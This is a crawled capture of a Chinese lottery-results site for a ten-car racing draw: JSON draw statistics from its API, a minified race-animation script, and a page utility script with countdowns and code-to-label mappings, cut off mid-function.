{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":{"id":456461,"preDrawCode":"10,04,05,01,03,02,09,06,08,07","drawCount":180,"preDrawDate":"2026-01-15","preDrawTime":"2026-01-16 04:04:00","drawTime":"2026-01-16 13:09:00","preDrawIssue":20260115180,"drawIssue":20260116001,"enable":0,"firstSingleCount":93,"firstDoubleCount":87,"firstBigCount":98,"firstSmallCount":82,"secondSingleCount":94,"secondDoubleCount":86,"secondBigCount":85,"secondSmallCount":95,"thirdSingleCount":90,"thirdDoubleCount":90,"thirdBigCount":76,"thirdSmallCount":104,"fourthSingleCount":101,"fourthDoubleCount":79,"fourthBigCount":91,"fourthSmallCount":89,"fifthSingleCount":93,"fifthDoubleCount":87,"fifthBigCount":80,"fifthSmallCount":100,"sixthSingleCount":93,"sixthDoubleCount":87,"sixthBigCount":94,"sixthSmallCount":86,"seventhSingleCount":83,"seventhDoubleCount":97,"seventhBigCount":99,"seventhSmallCount":81,"eighthSingleCount":96,"eighthDoubleCount":84,"eighthBigCount":85,"eighthSmallCount":95,"ninthSingleCount":76,"ninthDoubleCount":104,"ninthBigCount":101,"ninthSmallCount":79,"tenthSingleCount":81,"tenthDoubleCount":99,"tenthBigCount":91,"tenthSmallCount":89,"sumSingleCount":113,"sumDoubleCount":67,"sumBigCount":84,"sumSmallCount":96,"firstDragonCount":100,"firstTigerCount":80,"secondDragonCount":88,"secondTigerCount":92,"thirdDragonCount":78,"thirdTigerCount":102,"fourthDragonCount":82,"fourthTigerCount":98,"fifthDragonCount":83,"fifthTigerCount":97}}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksLongDragonCount.do?date=&lotCode=10057
body_size: 47
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":[{"rank":6,"state":2,"count":6},{"rank":5,"state":1,"count":5},{"rank":5,"state":4,"count":4},{"rank":9,"state":3,"count":4},{"rank":11,"state":2,"count":3},{"rank":11,"state":3,"count":3},{"rank":1,"state":2,"count":2},{"rank":2,"state":2,"count":2},{"rank":3,"state":1,"count":2},{"rank":3,"state":4,"count":2},{"rank":3,"state":6,"count":2},{"rank":7,"state":1,"count":2},{"rank":8,"state":3,"count":2}]}}

--- FILE ---
content_type: application/javascript
request_url: https://16688lxy.com/webapp/js/lib/video/jisuft_video/js/main.js
body_size: 3188
content:
function activateflame(a,t){parseInt($("#car"+t).css("left"))>a?($(".car"+t+" .wind").css("display","block"),$(".car"+t+" .flame").css("display","block")):($(".car"+t+" .wind").css("display","none"),$(".car"+t+" .flame").css("display","none"))}function animate(){var a=Math.floor(40*Math.random()+30);a/=10;var t=Math.floor(40*Math.random()+30);t/=10;var e=Math.floor(40*Math.random()+30);e/=10;var n=Math.floor(40*Math.random()+30);n/=10;var o=Math.floor(40*Math.random()+30);o/=10;var r=Math.floor(40*Math.random()+30);r/=10;var l=Math.floor(40*Math.random()+30);l/=10;var i=Math.floor(40*Math.random()+30);i/=10;var s=Math.floor(40*Math.random()+30);s/=10;var c=Math.floor(40*Math.random()+30);c/=10;var d=Math.floor(10*Math.random()+1);d/=10;var f=Math.floor(10*Math.random()+1);f/=10;var p=Math.floor(10*Math.random()+1);p/=10;var m=Math.floor(10*Math.random()+1);m/=10;var u=Math.floor(10*Math.random()+1);u/=10;var y=Math.floor(10*Math.random()+1);y/=10;var h=Math.floor(10*Math.random()+1);h/=10;var v=Math.floor(10*Math.random()+1);v/=10;var g=Math.floor(10*Math.random()+1);g/=10;var w=Math.floor(10*Math.random()+1);w/=10;var M=Math.floor(1100*Math.random()+200);activateflame(M,"1"),M+="px";var $=Math.floor(1100*Math.random()+200);activateflame($,"2"),$+="px";var x=Math.floor(1100*Math.random()+200);activateflame(x,"3"),x+="px";var I=Math.floor(1100*Math.random()+200);activateflame(I,"4"),I+="px";var T=Math.floor(1100*Math.random()+200);activateflame(T,"5"),T+="px";var B=Math.floor(1100*Math.random()+200);activateflame(B,"6"),B+="px";var E=Math.floor(1100*Math.random()+200);activateflame(E,"7"),E+="px";var k=Math.floor(1100*Math.random()+200);activateflame(k,"8"),k+="px";var b=Math.floor(1100*Math.random()+200);activateflame(b,"9"),b+="px";var A=Math.floor(1100*Math.random()+200);activateflame(A,"10"),A+="px";var L=document.getElementById("car1"),_=document.getElementById("car2"),H=document.getElementById("car3"),N=document.getElementById("car4"),C=document.getElementById("car5"),S=document.getElementById("car6"),q=document.getElementById("car7"),G=document.getElementById("car8"),Y=document.getElementById("car9"),D=document.getElementById("car10");TweenMax.to(L,a,{left:M,delay:d}),TweenMax.to(_,t,{left:$,delay:f}),TweenMax.to(H,e,{left:x,delay:p}),TweenMax.to(N,n,{left:I,delay:m}),TweenMax.to(C,o,{left:T,delay:u}),TweenMax.to(S,r,{left:B,delay:y}),TweenMax.to(q,l,{left:E,delay:h}),TweenMax.to(G,i,{left:k,delay:v}),TweenMax.to(Y,s,{left:b,delay:g}),TweenMax.to(D,c,{left:A,delay:w})}function sortFloat(a,t){return a-t}function checkposition(){carposition=new Array,carsequence=new Array,my_array=new Array;for(n=0;n<10;n++){var a=n+1,t=parseInt($("#car"+a).css("left"));t=(t+=carpositionoffset[n])+"."+n,carposition[n]=parseFloat(t)}carposition.sort(sortFloat);for(n=0;n<10;n++){var e=carposition[n];e=String(e),my_array=e.split("."),void 0==my_array[1]?carsequence[n]="0":carsequence[n]=my_array[1]}for(var n=0;n<10;n++){var o="#pos"+(n+1),r=-64*carsequence[n];$(o).css("background-position","0px "+r+"px")}}function wheelon(){for(var a=1;a<11;a++)$(".wheel"+a+"a").css("display","block"),$(".wheel"+a+"b").css("display","block")}function wheeloff(){for(var a=1;a<11;a++)$(".wheel"+a+"a").css("display","none"),$(".wheel"+a+"b").css("display","none")}function wheeloff_2(){for(var a=1;a<11;a++)$(".wheel"+a+"b").css("display","none")}function startcountdown(a){if(TweenLite.killDelayedCallsTo(winnerpage),$(".page1").css("display","block"),$(".page2").css("display","none"),1==waitfinish)return!1;stopanimation(),$("#car1").css("left","1206px"),$("#car2").css("left","1197px"),$("#car3").css("left","1181px"),$("#car4").css("left","1166px"),$("#car5").css("left","1153px"),$("#car6").css("left","1139px"),$("#car7").css("left","1128px"),$("#car8").css("left","1105px"),$("#car9").css("left","1084px"),$("#car10").css("left","1067px"),$(".roadstart").css("left","960px"),$(".trafficlight").css("display","block"),$(".redlight").css("display","none"),$(".yellowlight").css("display","none"),$(".greenlight").css("display","none"),$(".countdownnum").html(""),$(".countdownnum").css("display","block"),countdowninv=setInterval(function(){countdowntimer(a-=1),countdown(a),0==a&&(clearInterval(countdowninv),clearInterval(countdowninv2))},1e3);var t=99;countdowninv2=setInterval(function(){minisectimer(t),0==t&&(t=99),t-=1},10),countdowntimer(a),countdown(a)}function minisectimer(a){convertTime(a)}function convertTime(a){var t=String(a);return 1==t.length?t="0"+t:t}function countdown(a){var t=a/60;if(0==(t=Math.floor(t)))var e="00";else e=convertTime(e=String(t));var n=convertTime(a-60*t);a<0?$(".countdownnum").html("00:00"):$(".countdownnum").html(e+":"+n)}function countdowntimer(a){a>=0?$(".trafficlight").css("display","block"):$(".trafficlight").css("display","none"),a<=2&&a>0&&($(".redlight").css("display","block"),playing.pause(),playing=document.getElementById("cuttime"),ifopen&&isplay&&playing.play()),a<=1&&$(".yellowlight").css("display","block"),0==a&&(startanimation(),$(".countdownnum").html("00:00"),$(".greenlight").css("display","block"),$(".trafficlight").delay(500).fadeOut(300))}function startanimation(){$(".wheel10a img").css("animation","twinkling 0.01s  ease-in-out  infinite"),playing.pause(),playing=document.getElementById("running"),ifopen&&isplay&&playing.play(),addint=setInterval(function(){ShipUndulation()},200),wheelon();var a=document.getElementById("roadstart");TweenMax.to(a,1,{left:"1334px",ease:Power1.easeIn});var t=document.getElementById("roaditm");TweenMax.to(t,.4,{left:"-120px",repeat:-1,ease:Linear.easeNone});var e=document.getElementById("scenaryitm");TweenMax.to(e,20,{left:"0",repeat:-1,ease:Linear.easeNone}),$("wheel1a").css("display","block"),$("wheel1b").css("display","block"),animation1=setInterval(function(){animate()},3e3),animation2=setInterval(function(){checkposition()},300),animate(),wheelon()}function windflameani(){$(".wind").animate({opacity:.7},150,function(){$(".wind").css("opacity","1")}),$(".flame").animate({opacity:.7},150,function(){$(".flame").css("opacity","1")})}function stopanimation(){$("#roaditm").css("left","-1300px"),$("#scenaryitm").css("left","-1334px"),$(".flame").css("display","none"),TweenMax.killAll(),wheeloff_2(),$(".wheel10a img").css("animation","initial"),clearInterval(animation1),clearInterval(animation2),clearInterval(animation3),clearInterval(countdowninv),clearInterval(countdowninv2),clearInterval(addint),running.pause(),playing=empt}function getRandomInt(a,t){return Math.floor(Math.random()*(t-a+1))+a}function midgame(){if(TweenLite.killDelayedCallsTo(winnerpage),$(".page1").css("display","block"),$(".page2").css("display","none"),1==waitfinish)return!1;stopanimation(),$("#roadstart").css("left","1334px"),$(".trafficlight").css("display","none");for(var a=1;a<11;a++){var t=getRandomInt(200,1e3);$("#car"+a).css("left",t+"px")}startanimation()}function finishgame(a,t){if(TweenLite.killDelayedCallsTo(winnerpage),$(".page1").css("display","block"),$(".page2").css("display","none"),playing.pause(),playing=document.getElementById("running"),ifopen&&isplay&&playing.play(),1==waitfinish)return!1;waitfinish=!0,TweenMax.killAll(),wheelon(),$("#roaditm").css("left","-1300px");var e=document.getElementById("roaditm");TweenMax.to(e,.4,{left:"-120px",repeat:-1,ease:Linear.easeNone});var n=document.getElementById("scenaryitm");TweenMax.to(n,20,{left:"0",repeat:-1,ease:Linear.easeNone});var o=document.getElementById("roadstart");TweenMax.to(o,1,{left:"1334px",ease:Linear.easeNone,delay:3});var r=setInterval(function(){checkposition()},300);$("#roadstart").css("left","-250px"),$(".trafficlight").css("display","none"),clearInterval(animation1),clearInterval(countdowninv),clearInterval(countdowninv2);for(var l=a.split(","),i=0;i<10;i++){var s=Math.floor(10*Math.random()+1);s/=10;var c=parseInt(l[i])-1,d=100*i-carpositionoffset[c]+350,f=d+"px",p="car"+l[i],m=document.getElementById(p);activateflame(d,l[i]),TweenMax.to(m,3,{left:f,delay:s})}$(".flashlight").delay(3200).fadeIn(100,function(){$(".flashlight").fadeOut(500),clearInterval(r),waitfinish=!1,resultpage(a)}),void 0!=t&&setTimeout(function(){startcountdown(t)},1e4)}function resultpage(a,t){if($(".page1").css("display","block"),$(".page2").css("display","none"),playing.pause(),playing=document.getElementById("kaisound"),ifopen&&isplay&&playing.play(),1==waitfinish)return!1;stopanimation(),$("#roadstart").css("left","130px"),$(".trafficlight").css("display","none");for(var e=a.split(","),n=0;n<10;n++){var o=parseInt(e[n])-1,r=100*n-carpositionoffset[o]+350+"px",l="car"+e[n];$("#"+l).css("left",r)}showcurrentresult(a),TweenLite.delayedCall(2,winnerpage,[a])}function showcurrentresult(a){for(var t=a.split(","),e=0;e<10;e++){var n="#pos"+(e+1),o=-64*(t[e]-1);$(n).css("background-position","0px "+o+"px")}}function winnerpage(a){$(".resultitm").css("opacity",0),$(".resultcar1").css("left","483px"),$(".resultcar1").css("top","288px"),$(".resultcar2").css("left","170px"),$(".resultcar2").css("top","251px"),$(".resultcar3").css("left","946px"),$(".resultcar3").css("top","254px");var t=a.split(",");$(".page1").css("display","none"),$(".page2").css("display","block");for(var e=0;e<3;e++){var n=".resultcarimg"+(e+1);$(n).attr("src","images/winner"+t[e]+".png")}var o=document.getElementById("resultcar1");TweenMax.to(o,1,{left:"395px",top:"328px",opacity:1,delay:.2});var r=document.getElementById("resultcar2");TweenMax.to(r,1,{left:"81px",top:"287px",opacity:1,delay:.7});var l=document.getElementById("resultcar3");TweenMax.to(l,1,{left:"859px",top:"291px",opacity:1,delay:1.2});var i=document.getElementById("result1");TweenMax.to(i,1,{opacity:1,delay:.2});var s=document.getElementById("result2");TweenMax.to(s,1,{opacity:1,delay:.7});var c=document.getElementById("result3");TweenMax.to(c,1,{opacity:1,delay:1.2})}function hideAddressBar(){setTimeout(function(){window.scrollTo(0,1)},0)}var animation1,animation2,waitfinish,addint,carHeight=[],isplay=!0,ifopen=!1,playing="";$(function(){document.getElementById("running"),document.getElementById("kaisound"),document.getElementById("cuttime");var a=document.getElementById("empt");playing=a}),createNum=function(a,t){var e=t-a,n=Math.random();return a+Math.round(n*e)},ShipUndulation=function(){for(var a=0;a<10;a++)$(".car"+(a+1)).css("top",createNum(carHeight[a]-4,carHeight[a]+4)+"px")};var carpositionoffset=[0,9,25,40,53,67,78,101,122,139];setCarHeight=function(){for(var a=1;a<11;a++){var t=1*$(".car"+a).css("top").replace("px","");carHeight.push(t)}},setCarHeight();var countdowninv,countdowninv2,animation3=setInterval(function(){windflameani()},150),soundBtn=document.getElementById("soundBtn");soundBtn.onclick=function(){console.log(playing),"on"==this.className?(this.className="off",isplay=!1,playing.pause()):(this.className="on",isplay=!0,playing.play())};var fun={};fun.stateSound=function(){running.play(),kaisound.play(),cuttime.play(),setTimeout(function(){running.pause(),kaisound.pause(),cuttime.pause()},1)},fun.fillHtml=function(a,t){$("#currentdrawid").html(a.currNum),$("#nextdrawid").html(a.currid),$("#stat1_1").html(a.GuaYaArr[0]),$("#stat1_2").html(a.GuaYaArr[1]),$("#stat1_3").html(a.GuaYaArr[2]),$("#stat2_1").html(a.LoHuArr[0]),$("#stat2_2").html(a.LoHuArr[1]),$("#stat2_3").html(a.LoHuArr[2]),$("#stat2_4").html(a.LoHuArr[3]),$("#stat2_5").html(a.LoHuArr[4]),showcurrentresult(a.result),void 0!=t&&startcountdown(t)};var obj={currNum:36,currid:12345678,GuaYaArr:["和","冠","亚"],LoHuArr:["虎","虎","龙","虎","龙"],result:"8,2,6,9,3,4,1,10,5,7"};window.addEventListener("load",function(){hideAddressBar()}),window.addEventListener("orientationchange",hideAddressBar);

--- FILE ---
content_type: application/javascript
request_url: https://16688lxy.com/webapp/js/local/tools/tools.js
body_size: 16878
content:
function handleOrientationChange(e) {
    window.location.reload()
}

function excutenum() {
    return Math.floor(10 * Math.random())
}

function excutenum_six() {
    return Math.floor(49 * Math.random())
}

function loadoverpage() {
    var e = localStorage.getItem("overpage");
    if (null == e) return !1;
    0 == $("#sortable").length ? $(".headTitle #" + e).click() : $("#sortable #" + e).click()
}
var animate = {},
    tools = {},
    intervalSsc = null,
    animateID = {},
    pubmethod = {},
    publicHeadOrf = {},
    title = $("title").text(),
    strTitle = title.split("-")[0];
$(function () {
    tools.loadCZ();
    var e = new Date;
    setInterval(function () {
        Math.abs(new Date - e) > 1e4 && (config.ifdebug || window.location.reload()), e = new Date
    }, 1e3), setTimeout(function () {
        config.ifFirstLoad = !0
    }, 3e3)
}), window.onload = function () {
    loadoverpage()
};
var mql = window.matchMedia("(orientation: portrait)");
mql.addListener(handleOrientationChange);
var indexObj = {};
indexObj.YM = function () {
    var e = window.location.href,
        t = e = e.split("//")[1].split("/")[0].split(".");
    "www" == t[0] ? "m" == (e = t[1]) && (e = t[2]) : "www" != t[0] && "m" == (e = t[0]) && (e = t[1]);
    var i = window.location.hostname.split("."),
        a = i[i.length - 1];
    return "192" == e && (e = "1680218", a = "com"), e + "." + a
}, $("#headdivbox").load("../public/head.html", function () {
    $("#beginTime").dateTools();
    var e = new Date;
    $("#yearmothnday").val(e.getFullYear()), $("#showtime").text((e.getMonth() + 1 < 10 ? "0" + (e.getMonth() + 1) : e.getMonth() + 1) + "月" + e.getDate() + "日"), $("#headdivbox #caizhong_name").find("span").html(strTitle + "<i></i>")
}), $("#footerDiv").load("../public/footer.html", function () {
    "" != window.location.search && ($("#aboutMess #headdivbox #titlespan").text(strTitle).find("i").css("display", "none"), $("#aboutMess #headdivbox").find(".top_menu_more").css("display", "none"))
}), animate.loadingList = function (e, t) {
    t ? ($(e).find("#loadingbox").remove(), $(e).find("div").eq(0).before('<div id="loadingbox">Loading...</div>'), $("#loadingbox").stop().animate({
        height: "0.2rem"
    }, 500)) : setTimeout(function () {
        $("#loadingbox").stop().animate({
            height: "0"
        }, 500)
    }, 500)
}, animate.pk10OpenAnimate = function (e) {
    var t = 600;
    $(e).find(".numberbox li");
    $(e).find(".cuttime").hide(), $(e).find(".opentyle").show(), intervalPk10 = setInterval(function () {
        var i = [1, 2, 3, 4, 5, 6, 7, 8, 9, 10],
            a = [];
        t--;
        for (var n = 0; n < 10; n++) {
            var s = Math.floor(Math.random() * i.length);
            a[n] = i[s], i.splice(s, 1)
        }
        for (var o = "", r = 0; r < 10; r++) {
            var l = a[r] < 10 ? "nub0" + a[r] : "nub" + a[r];
            o += 9 == r ? "<li style='margin-right: 0px;' class='li_after " + l + "'></li>" : "<li class='" + l + "'></li>"
        }
        $(e).find(".numberbox").empty(), $(e).find(".numberbox").append(o)
    }, 100), animateID[e] = intervalPk10
}, animate.pk10AnimateEnd = function (e, t) {
    var t = t,
        i = (e = e).length,
        a = 0,
        n = $(t).find(".numberbox");
    $(n).empty();
    var s = setInterval(function () {
        var t = "";
        if (a < i) {
            a == i - 1 && (t = "li_after");
            var o = "<li class='nub" + e[a] + " " + t + "'><i style='font-size:10px; display:none'>" + e[a] + "</i></li>";
            $(n).append(o), a += 1
        } else clearInterval(s)
    }, 100);
    $(t).find(".opentyle").hide(), $(t).find(".cuttime").show()
}, animate.sscAnimate = function (e) {
    var t = 600;
    $(e).find(".opentyle").show(), $(e).find(".cuttime").hide();
    var i = $(e).find(".sscli li").length,
        a = $(e).find("#pk10num");
    intervalSsc = 10060 != lotCode ? setInterval(function () {
        $(e).find(".sscli li:last-child").css({
            "margin-right": "0"
        }), t--;
        for (var a = 0; a < i; a++) {
            $(e).find("li").eq(a).css({
                paddingTop: "0"
            }), $(e).find("li").eq(a).css({
                lineHeight: "0"
            }), $(e).find("li").eq(a).text(excutenum());
            var n = 50 * excutenum();
            $(e).find("li").eq(a).stop().animate({
                paddingTop: "0.15rem"
            }, n), $(e).find("li").eq(a).stop().animate({
                lineHeight: "0.45rem"
            }, 100)
        }
    }, 100) : setInterval(function () {
        var e = [0, 1, 2, 3, 4, 5, 6, 7, 8, 9],
            i = [];
        t--;
        for (var n = 0; n < 5; n++) {
            var s = Math.floor(Math.random() * e.length);
            i[n] = e[s], e.splice(s, 1)
        }
        for (var o = "", r = 0; r < 5; r++) o += "<li class='hlnum" + i[r] + "'>" + i[r] + "</li>";
        $(a).empty(), $(a).append(o), 100 == t && $("#waringbox").show(300)
    }, 100), animateID[e] = intervalSsc, config.ifdebug && console.log("动画ID" + JSON.stringify(animateID[e]))
}, animate.sscAnimateEnd = function (e, t) {
    for (var i = 0, a = e.length; i < a; i++) {
        i < e.length && $(t).find("#pk10num").find("li:last-child").css({
            "margin-right": "0"
        }), $(t).find("li").eq(i).css({
            paddingTop: "0px"
        }), 10060 == lotCode || "#cz_10060" == t ? $(t).find("li").eq(i).removeClass().addClass("hlnum" + e[i]).text(e[i]) : $(t).find("li").eq(i).text(e[i]);
        var n = 50 * excutenum();
        $(t).find("li").eq(i).stop().animate({
            lineHeight: "0.25rem"
        }, n)
    }
    $(t).find(".opentyle").hide(), $(t).find(".cuttime").show()
}, animate.kuai3Animate = function (e) {
    var t = 600;
    $(e).find(".opentyle").show(), $(e).find(".cuttime").hide(), intervalSsc = setInterval(function () {
        t--;
        for (var i = 0, a = $(e).find(".numberbox li").length; i < a; i++) {
            var n = tools.excutenum1_6();
            $(e).find(".numberbox li").eq(i).className = "num" + 1 * n + 1;
            var s = 1 * n,
                o = tools.kuaicase(1 * tools.excutenum1_6() + 1);
            $(e).find(".numberbox li").eq(i).stop().animate({
                backgroundPositionY: o
            }, s)
        }
    }, 100), animateID[e] = intervalSsc
}, animate.kuai3AnimateEnd = function (e, t) {
    for (var i = 0, a = e.length; i < a; i++) {
        $(t).find(".numberbox li").eq(i).css({
            paddingTop: "0px"
        }), $(t).find(".numberbox li")[i].className = "num" + e[i], $($(t).find(".numberbox li")[i]).css({
            "background-position-y": ""
        });
        var n = 50 * excutenum();
        $(t).find(".numberbox li").eq(i).stop().animate({
            lineHeight: "36px"
        }, n)
    }
    $(t).find(".opentyle").hide(), $(t).find(".cuttime").show()
}, animate.cqncAnimate = function (e) {
    var t = 600,
        i = $(e).find(".numberbox");
    $(".opening").show(), $(".clock").hide(), intervalSsc = setInterval(function () {
        var e = [1, 2, 3, 4, 5, 6, 7, 8],
            a = [];
        t--;
        for (var n = 0; n < 10; n++) {
            var s = Math.floor(Math.random() * e.length);
            a[n] = e[s], e.splice(s, 1)
        }
        for (var o = "", r = 0; r < 10; r++) o += "<li class='ncnum0" + a[r] + "'></li>";
        $(i).empty(), $(i).append(o), 100 == t && $("#waringbox").show(300)
    }, 100), animateID[e] = intervalSsc
}, animate.cqncAnimateEnd = function (e, t) {
    var t = t,
        i = e.length,
        a = 0,
        n = $(t).find(".numberbox");
    $(n).html("");
    var s = setInterval(function () {
        if (a < i) {
            var t = "<li class='ncnum" + e[a] + "'><i style='font-size:10px;display:none'>" + e[a] + "</i></li>";
            $(n).append(t), a++
        } else clearInterval(s)
    }, 100);
    $(t).find(".opentyle").hide(), $(t).find(".cuttime").show()
}, animate.sixAnimate = function (e) {
    var t = 600;
    $(e).find(".opentyle").show(), $(e).find(".cuttime").hide(), intervalSsc = setInterval(function () {
        var i = $(e).find(".sscli li");
        $(e).find(".sscli li:last-child").css({
            "margin-right": "0"
        });
        var a = i.length;
        t--;
        for (var n = 0; n < a; n++) {
            $(e).find("li").eq(n).css({
                paddingTop: "0"
            }), $(e).find("li").eq(n).css({
                lineHeight: "0"
            }), $(e).find("li").eq(n).text(excutenum_six());
            var r = 50 * excutenum();
            $(e).find("li").eq(n).stop().animate({
                paddingTop: "0.25rem"
            }, r), $(e).find("li").eq(n).stop().animate({
                lineHeight: "0.45rem"
            }, 100)
        }
    }, 100), animateID[e] = intervalSsc, config.ifdebug && console.log("动画ID" + JSON.stringify(animateID[e]))
}, animate.sixAnimateEnd = function (e, t, arr) {
    $(t).find("li").removeClass();
    for (var i = 0, a = e.length; i < a; i++) {
        i < e.length && $(t).find("#pk10num").find("li:last-child").css({
            "margin-right": "0"
        }), $(t).find("li").eq(i).addClass(arr[i]),$(t).find("li").eq(i).css({
            paddingTop: "0px"
        }), $(t).find("li").eq(i).text(e[i]);
        var n = 50 * excutenum();
        $(t).find("li").eq(i).stop().animate({
            lineHeight: "0.25rem"
        }, n)
    }
    $(t).find(".opentyle").hide(), $(t).find(".cuttime").show()
}, tools.excutenum1_6 = function () {
    return Math.floor(6 * Math.random())
}, tools.kuaicase = function (e) {
    switch (e) {
        case 1:
            return "0px";
        case 2:
            return "-43px";
        case 3:
            return "-86px";
        case 4:
            return "-129px";
        case 5:
            return "-172px";
        case 6:
            return "-215px"
    }
}, tools.cutTime = function (e, t, i) {
    var a = e.replace("-", "/"),
        t = t.replace("-", "/");
    a = a.replace("-", "/"), t = t.replace("-", "/");
    var n = $(i).find(".hour"),
        s = $(i).find(".minute"),
        o = $(i).find(".second"),
        r = $(i).find(".opentyle"),
        l = $(i).find(".cuttime"),
        d = new Date(a),
        u = (d - new Date(t)) / 1e3,
        c = (d - new Date(t)) / 1e3,
        f = setInterval(function () {
            var e = u / c;
            if (e < 1 && NaN != e) {
                var t = (e + "").split(".")[1].substr(0, 2);
                t = t.length < 2 ? t + "0" : t, $(i).find(".redpro ").css({
                    width: t + "%"
                })
            }
            if (u > 1) {
                u -= 1;
                var a = Math.floor(u / 3600),
                    d = Math.floor(u / 60 % 60),
                    h = Math.floor(u % 60);
                $(n).text(a < 10 ? "0" + a : a), $(s).text(d < 10 ? "0" + d : d), $(o).text(h < 10 ? "0" + h : h), a <= 0 ? $(".hourid").hide() : $(".hourid").show()
            } else $(r).show(), $(l).hide(), clearInterval(f), method.indexLoad(i)
        }, 1e3)
}, tools.typeOf = function (e, t) {
    if ("sumBigSmall" == e) switch (1 * t) {
        case -1:
            return "小";
        case 0:
            return "和";
        case 1:
            return "大"
    } else if ("sumSingleDouble" == e) switch (1 * t) {
        case -1:
            return "双";
        case 0:
            return "和";
        case 1:
            return "单"
    } else if ("singleDoubleCount" == e) switch (1 * t) {
        case -1:
            return "双多";
        case 0:
            return "单双和";
        case 1:
            return "单多"
    } else if ("frontBehindCount" == e) switch (1 * t) {
        case -1:
            return "后多";
        case 0:
            return "和";
        case 1:
            return "前多"
    } else if ("sumBsSd" == e) switch (1 * t) {
        case 1:
            return "大单";
        case 2:
            return "大双";
        case 3:
            return "小单";
        case 4:
            return "小双";
        case 5:
            return "和"
    } else if ("sumWuXing" == e) switch (1 * t) {
        case 1:
            return "金";
        case 2:
            return "木";
        case 3:
            return "水";
        case 4:
            return "火";
        case 5:
            return "土"
    } else if ("state" == e) switch (1 * t) {
        case 1:
            return "单双";
        case 2:
            return "大小";
        case 3:
            return "龙虎"
    } else if ("san" == e) switch (1 * t) {
        case 0:
            return "杂六";
        case 1:
            return "半顺";
        case 2:
            return "顺子";
        case 3:
            return "对子";
        case 4:
            return "豹子"
    } else if ("lhh" == e) switch (1 * t) {
        case 0:
            return "龙";
        case 1:
            return "虎";
        case 2:
            return "和"
    } else if ("qiu" == e) switch (1 * t) {
        case 1:
            return "第一球";
        case 2:
            return "第二球";
        case 3:
            return "第三球";
        case 4:
            return "第四球";
        case 5:
            return "第五球";
        case 6:
            return "总和";
        case 12:
            return "龙虎"
    } else if ("qiuklsf" == e) switch (1 * t) {
        case 1:
            return "第一球";
        case 2:
            return "第二球";
        case 3:
            return "第三球";
        case 4:
            return "第四球";
        case 5:
            return "第五球";
        case 6:
            return "第六球";
        case 7:
            return "第七球";
        case 8:
            return "第八球";
        case 9:
            return "总和"
    } else if ("qiusyxw" == e) switch (1 * t) {
        case 1:
            return "第一球";
        case 2:
            return "第二球";
        case 3:
            return "第三球";
        case 4:
            return "第四球";
        case 5:
            return "第五球";
        case 6:
            return "和值";
        case 7:
            return "尾数"
    } else if ("gxqiuklsf" == e) switch (1 * t) {
        case 1:
            return "第一球";
        case 2:
            return "第二球";
        case 3:
            return "第三球";
        case 4:
            return "第四球";
        case 5:
            return "第五球";
        case 6:
            return "总和"
    } else if ("qiuonebig" == e) switch (1 * t) {
        case 1:
            return "第一名";
        case 2:
            return "第二名";
        case 3:
            return "第三名";
        case 4:
            return "第四名";
        case 5:
            return "第五名";
        case 11:
            return "总和";
        case 12:
            return "龙虎"
    } else if ("lai" == e) switch (1 * t) {
        case 1:
            return "总来";
        case 0:
            return "没来"
    } else if ("qiuqiu" == e) switch (1 * t) {
        case 1:
            return "一";
        case 2:
            return "二";
        case 3:
            return "三";
        case 4:
            return "四";
        case 5:
            return "五";
        case 11:
            return "总和"
    } else if ("qiuqiu1" == e) switch (1 * t) {
        case 1:
            return "第一球";
        case 2:
            return "第二球";
        case 3:
            return "第三球";
        case 4:
            return "第四球";
        case 5:
            return "第五球";
        case 11:
            return "总和"
    } else if ("liangm" == e) switch (1 * t) {
        case 0:
            return "号码出现次数";
        case 1:
            return "第一球";
        case 2:
            return "第二球";
        case 3:
            return "第三球";
        case 4:
            return "第四球";
        case 5:
            return "第五球";
        case 6:
            return "总和"
    } else if ("statedsyxw" == e) switch (1 * t) {
        case 1:
            return "单";
        case 2:
            return "双";
        case 3:
            return "大";
        case 4:
            return "小";
        case 5:
            return "和";
        case 6:
            return "龙";
        case 7:
            return "虎"
    } else if ("stated" == e) switch (1 * t) {
        case 1:
            return "单";
        case 2:
            return "双";
        case 3:
            return "大";
        case 4:
            return "小";
        case 5:
            return "龙";
        case 6:
            return "虎";
        case 7:
            return "尾大";
        case 8:
            return "尾小";
        case 9:
            return "合单";
        case 10:
            return "合双";
        case 11:
            return "总和"
    } else if ("dxh" == e) switch (1 * t) {
        case 0:
            return "大";
        case 1:
            return "小";
        case 2:
            return "和"
    } else if ("seafood" == e) switch (1 * t) {
        case 1:
            return "鱼";
        case 2:
            return "虾";
        case 3:
            return "葫芦";
        case 4:
            return "金钱";
        case 5:
            return "蟹";
        case 6:
            return "鸡"
    } else if ("dxtc" == e) switch (1 * t) {
        case 0:
            return "大";
        case 1:
            return "小";
        case 2:
            return "通吃"
    } else if ("zhdx" == e) switch (1 * t) {
        case 0:
            return "大";
        case 1:
            return "小";
        case 2:
            return "和"
    } else if ("dsh" == e) switch (1 * t) {
        case 0:
            return "单";
        case 1:
            return "双";
        case 2:
            return "和"
    } else if ("rank" == e) switch (1 * t) {
        case 1:
            return "冠军";
        case 2:
            return "亚军";
        case 3:
            return "第三名";
        case 4:
            return "第四名";
        case 5:
            return "第五名";
        case 6:
            return "第六名";
        case 7:
            return "第七名";
        case 8:
            return "第八名";
        case 9:
            return "第九名";
        case 10:
            return "第十名";
        case 11:
            return "冠亚和"
    }
}, tools.loadDate = function () {
    var e = "",
        t = new Date,
        i = t.getDate();
    $("#top_menu").empty();
    for (var a = 1 * i; a > 0; a--) {
        var n = "";
        a == t.getDate() && (n = "checked onday"), e += '<a href="javascript:;" class="btn ' + n + '"><span>' + a + "<i></i></span></a>"
    }
    $("#top_menu").append(e)
}, tools.checkDay = function (e) {
    $("#top_menu").find(".checked").removeClass("checked");
    var t = $("#top_menu").find(".btn");
    $(t).each(function () {
        e == $(this).text() && $(this).addClass("checked")
    })
}, tools.classGetDate_ssc = function (e, t, i) {
